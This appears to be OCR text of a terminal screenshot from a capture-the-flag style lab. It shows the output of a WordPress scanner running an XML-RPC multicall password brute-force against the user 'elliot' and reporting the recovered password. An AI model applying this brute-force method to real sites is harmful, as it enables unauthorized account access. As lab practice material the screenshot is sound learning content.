 root@kali: ~
File Edit View Search Terminal Help
Checking Config Backups - Time: 00:00:00 <==========> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 02:12:08 <========================> (1716 / 1716) 100.00% Time: 02:12:08
WARNING: Your progress bar is currently at 1716 out of 1716 and cannot be incremented.
In v2.0.0 this will become a ProgressBar::InvalidProgressError.
Progress Time: 02:12:10 <========================> (1716 / 1716) 100.00% Time: 02:12:10
[SUCCESS] - elliot / ER28-0652
All Found
[i] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[+] Finished: Fri Nov 22 22:02:23 2019
[+] Requests Done: 1741
[+] Cached Requests: 35
[+] Data Sent: 977.762 KB
[+] Data Received: 175.875 MB
[+] Memory used: 357.047 MB
[+] Elapsed time: 02:12:12
root@kali:~#